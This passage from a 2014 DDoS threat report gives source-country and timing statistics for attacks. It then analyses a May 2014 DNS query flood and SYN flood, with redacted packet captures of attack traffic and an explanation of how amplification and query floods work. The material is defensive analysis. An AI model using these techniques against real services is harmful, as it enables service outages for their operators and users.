
Comparison: Top 10 source countries (Q2 2014, Q1 2014, Q2 2013) Figure 7 compares the volume of DDoS attacks from the top 10 countries originating DDoS attacks in Q2 2014, Q1 2014 and Q2 2013. The United States maintained its number one position from last quarter. Countries on the current list that did not appear last quarter include Japan (18 percent), Mexico (8 percent) and Russia (5 percent).
Among the top five sources, the United States saw a small decrease from 21 percent to 20 percent from Q1 to Q2. In the same quarter last year the U.S. only sourced 4 percent of attacks.
Japan, in second place, had not appeared on the chart at all in Q1 2014 or Q2 2013. China accounted for only 12 percent of DDoS attacks this quarter – a 5 percent decrease from Q1 and a 27 percent decrease from Q2 2013.
Germany (10 percent) sourced 3 percent more attacks in Q2 than in Q1 2014, moving it from fifth to fourth place. It was not on the list in Q2 2013.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 13
Mexico stayed off the list in Q1, but reached fifth place in Q2 with 8 percent of attacks. In Q2 a year ago, it was responsible for 27 percent of attacks.
Of the remaining five, India (8.2 percent) displaced Brazil (7.9 percent) for the sixth spot this quarter. Neither country appeared on the Q2 2013 list. Turkey (5 percent) reduced its contribution of DDoS attacks substantially compared to 13 percent in Q1. Russia (5 percent), did not appear on the Q1 list, but accounted for 8 percent of attacks in the same quarter last year. Thailand’s 4 percent in Q2 is substantially lower than last quarter (15 percent); it did not make the top 10 in Q2 2013.
Attack campaigns and malicious actor motives will continue to evolve, and the list of source countries will evolve with them. Advancements in IT infrastructure and major political movements are among the most influential factors in sourcing DDoS attack campaigns.
Figure 7: Top 10 source countries for DDoS attacks in Q2 2014, Q1 2014, Q2 2013
Prolexic Quarterly Global DDoS Attack Report Q2 2014 14

Total attacks per week (Q2 2014 vs. Q2 2013)As shown in Figure 8, the greatest increase in DDoS attacks from Q2 2013 to Q2 2014 occurred in May, with the most dramatic increase in the week of May 6, representing a 600 percent increase. In addition, the weeks of May 13 and June 10 each showed an increase of 350 percent more DDoS attack activity compared to the same period in 2013.
Figure 8: Changes in DDoS attacks per week Q2 2014 vs. Q2 2013

Comparison: Attack campaign start time per day (Q2 2014, Q1 2014, Q2 2013)
Most attack start times in Q2 2014 shifted to later hours, as compared to previous quarters. A year ago, most attacks started at 17:00 GMT, and last quarter most attacks began around 12:00 GMT (when eastern U.S. targets would be more likely to be affected).
Malicious actors typically attack during hours when the most damage will be achieved. This scheduling is especially favored by extortionists who demand a ransom that must be paid to stop the attacks. DDoS attacks may also be used as a diversionary tactic to mask other criminal activity.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 15
Figure 9: Attack campaign start time – Q2 2014, Q1 2014, Q2 2013
Prolexic Quarterly Global DDoS Attack Report Q2 2014 16
Attack spotlight: A powerful botnet-powered DNS attack In May 2014, a powerful Domain Name System (DNS) flood indirectly targeted name servers belonging to Akamai. The primary target was a chat service provider under the protection of Akamai. The attack, which was one of the first in a series of large attacks that were believed to originate from China, produced the highest packet-per-second (pps) rate recorded by Akamai this year – 110 Mpps (million packets per second).
Attack types and payloads There are two primary types of DNS DDoS attacks – reflected DNS amplification attacks and DNS query floods. They differ in attacker effort and desired outcome.
With reflected DNS amplification attacks, malicious actors are able to leverage open recursive DNS servers. DNS requests are sent to these open servers using a spoofed source: the target IP for the attack. The DNS servers reply to the target IP that was sourced in the request. This approach has advantages for the attacker in that the attacker requires fewer resources, but this approach also requires less effort to mitigate. A DNS amplification attack attempts to exhaust bandwidth on the target network with responses from multiple DNS servers.
In contrast, with a DNS query flood, which was the type of DNS attack used here, a flood of legitimate-seeming queries is sent to a target DNS server for a domain. To hide the source of the attack, the source of the queries may be spoofed, but this is not required. The DNS query flood attempts to overwhelm the DNS server receiving the flood, preventing it from processing legitimate domain requests and rendering it unable to resolve the domain. To be successful, this type of attack requires access to a botnet capable of producing a significant number of queries.

A DNS request sent by an attacker is no different than a regular DNS query produced by a legitimate user browsing a website. Figure 10 contains a standard query produced when navigating to www.akamai.com.
Domain Name System (query) Transaction ID: 0xef8a <==== 2 Bytes Flags: 0x0100 Standard query <==== 2 Bytes 0... .... .... .... = Response: Message is a query .000 0... .... .... = Opcode: Standard query (0) .... ..0. .... .... = Truncated: Message is not truncated .... ...1 .... .... = Recursion desired: Do query recursively .... .... .0.. .... = Z: reserved (0) .... .... ...0 .... = Non-authenticated data: Unacceptable Questions: 1 <==== 2 Bytes Answer RRs: 0 <==== 2 Bytes Authority RRs: 0 <==== 2 Bytes Additional RRs: 0 <==== 2 Bytes Queries www.akamai.com: type A, class IN Name: www.akamai.com <==== 16 Bytes Type: A (Host address) <==== 2 Bytes Class: IN (0x0001) <==== 2 Bytes
Figure 10: A standard 32-byte DNS query for www.akamai.com
Other than the fact that attackers generate an overwhelming number of requests, it would be impossible to differentiate a single malicious query from a standard query. Figure 11 shows a single query from the DNS flood attack for comparison.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 17

The extra byte (17 bytes vs. 16 bytes) is due to the target domain having one extra character in its name (akamai has six letters compared to the target domain that had seven letters). Removing the domain name from the DNS queries results in identically sized (16-byte) requests for both queries.
Domain Name System (query) Transaction ID: 0xd329 <==== 2 Bytes Flags: 0x0100 Standard query <==== 2 Bytes 0... .... .... .... = Response: Message is a query .000 0... .... .... = Opcode: Standard query (0) .... ..0. .... .... = Truncated: Message is not truncated .... ...1 .... .... = Recursion desired: Do query recursively .... .... .0.. .... = Z: reserved (0) .... .... ...0 .... = Non-authenticated data: Unacceptable Questions: 1 <==== 2 Bytes Answer RRs: 0 <==== 2 Bytes Authority RRs: 0 <==== 2 Bytes Additional RRs: 0 <==== 2 Bytes Queries wwwblackedoutinfo: type A, class IN Name: wwwblackedoutinfo <==== 17 Bytes Type: A (Host address) <==== 2 Bytes Class: IN (0x0001) <==== 2 Bytes
Figure 11: A standard 33-byte query launched during attack
Analysis of attack events The DNS flood attacks were launched on two separate days. The first attack was on May 28 and a follow-up attack occurred on May 30. On May 28, attackers used a SYN flood in conjunction with the DNS flood. The SYN attack payloads are shown in Figure 12.
15:37:30.799944 IP x.x.x.x.6548 > blackedoutinf: Flags [S], seq 1600753593, win 62288, options [mss 1460], length 015:37:30.799946 IP x.x.x.x.59880 > blackedoutinf.53: Flags [S], seq 255410057, win 60368, options [mss 1460], length 015:37:30.799949 IP x.x.x.x.19923 > blackedoutinf.53: Flags [S], seq 2346548077, win 56276, options [mss 1460], length 015:37:30.799950 IP x.x.x.x.4829 > blackedoutinf.53: Flags [S], seq 3736223314, win 62321, options [mss 1460], length 015:37:30.799952 IP.59199 > blackedoutinf.53: Flags [S], seq 2711056711, win 50174, options [mss 1460], length 0
15:37:30.869895 IP x.x.x.x.3694 > blackedoutinf.53: 17440+ A? <target domain>. (33)15:37:30.869896 IP x.x.x.x.3357 > blackedoutinf.53: 1315+ A? <target domain>. (33)15:37:30.869897 IP x.x.x.x.4504 > blackedoutinf.53: 32+ A? <target domain>. (33)15:37:30.869897 IP x.x.x.x.2808 > blackedoutinf.53: 33+ A? <target domain>. (33)
Figure 12: Attack payloads from the SYN flood on May 28
Prolexic Quarterly Global DDoS Attack Report Q2 2014 18

Attack sourceLong after the attack intensity had diminished for the May 30 attack, one IP address continued to send attack traffic. Apparently this lone IP did not receive a stop command from the control server until a week later. Figure 13 shows a sample of the traffic sent by this IP address.
16:09:41.781327 IP blackedoutinf.4661 > blackedoutinf.53: 13330+ A? wwwblackedoutinf. (33)16:09:41.781328 IP blackedoutinf.1239 > blackedoutinf.53: 54788+ A? wwwblackedoutinf. (33)16:09:41.781330 IP blackedoutinf.1061 > blackedoutinf.53: 9220+ A? wwwblackedoutinf. (33)16:09:41.781331 IP blackedoutinf.23494 > blackedoutinf.53: 50523+ A? wwwblackedoutinf. (33)
Figure 13: Attack traffic sent by a lone IP address after the attack concluded
A Bing search for the IP address reveals that it hosts, or once hosted, the Chinese page depicted in Figure 14 below.
Figure 14: The Bing search result of the last attacking IP
The translated page is shown in Figure 15.
Pingyao Bureau --- Home
blackedout:8888 Translate this page
Pingyao County Schools 2014 National Defense Education Program: Pingyao County School Defense Education
assessment methods: Jinzhong City defense education demonstration school construction standards: Pingyao
County Board of Education on further ...
Figure 15: The translated search result, using Google Translate
A geo lookup, shown in Figure 16, places the IP address in Taiyuan, China. The coordinates are shown in Figure 17.

Prolexic Quarterly Global DDoS Attack Report Q2 2014 19
1) Daileda, Colin “China Cuts Off Google Services Before Tiananmen Square Anniversary.“ Mashable. 3 June 2014..
IP Address Country Code Location Coordinates ISP Organization Domain
blackedout CN Taiyuan, 37.7269, China China blackedout Shanxi Sheng, 112.4708 Unicom Shanxi Unicom Shanxi
China, Asia
Figure 16: IP geo lookup information shows the IP source is China
Figure 17: A Google Maps approximation based on geo lookup
The IP address information shows a location in China. The attack coincided with the blocking of Google by the Chinese government during the Tiananmen Square anniversary1. In addition a very large proportion of the IP sources came from China. While it is possible that the single IP source was compromised by multiple unrelated malicious actors, that seems unlikely.
Attack distribution In the attack campaigns on May 28 and 30, the majority of the attack firepower was within a six-to-seven hour window.
As mentioned earlier, a SYN flood attack vector was also used during the May 28 attack. This attack peaked at 119 Gbps in bandwidth. The May 30 attack reached a higher packet-per-second count, peaking at 110 Mpps.
Figure 18 shows the attack distribution across Akamai’s global mitigation network for the May 28 attack, and Figure 19 shows the attack distribution for the May 30 attack.

Prolexic Quarterly Global DDoS Attack Report Q2 2014 20
San Jose London Hong KongWashington,
DCFrankfurt
Peak bits per second (bps)
26.40 Gbps 30.20 Gbps 17.00 Gbps 30.10 Gbps 15.50 Gbps
Peak packets per second (pps)
13.00 Mpps 9.50 Mpps 18.00 Mpps 6.75 Mpps 12.00 Mpps
Figure 18: Data center attack distribution on May 28, peaking at 119.2 Gbps and 59.25 Mpps
San Jose London Hong KongWashington,
DCFrankfurt
Peak bits per second (bps)
10.50 Gbps 20.60 Gbps 23.60 Gbps 24.70 Gbps 13.40 Gbps
Peak packets per second (pps)
13.50 Mpps 31.00 Mpps 36.00 Mpps 32.00 Mpps 16.80 Mpps
Figure 19: Data center attack distribution on May 30, peaking at 92.8 Gbps and 110 Mpps
